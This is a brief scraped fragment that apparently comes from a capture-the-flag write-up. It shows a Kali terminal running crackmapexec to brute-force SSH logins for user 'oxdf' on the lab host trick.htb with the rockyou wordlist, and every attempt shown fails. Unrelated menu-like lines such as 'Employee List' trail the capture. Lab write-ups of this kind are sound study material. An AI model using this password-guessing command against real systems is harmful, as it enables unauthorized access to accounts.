 ┌──(root㉿kali)-[~]
└─# crackmapexec ssh trick.htb -u oxdf -p /usr/share/wordlists/rockyou.txt
SSH trick.htb 22 trick.htb [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH trick.htb 22 trick.htb [-] oxdf:123456 Authentication failed.
SSH trick.htb 22 trick.htb [-] oxdf:12345 Authentication failed.
SSH trick.htb 22 trick.htb [-] oxdf:123456789 Authentication failed.
SSH trick.htb 22 trick.htb [-] oxdf:password Authentication failed.
SSH trick.htb 22 trick.htb [-] oxdf:iloveyou Authentication failed.
SSH trick.htb 22 trick.htb [-] oxdf:princess Authentication failed.
Employee List
Depatment List
Position List
Allowance List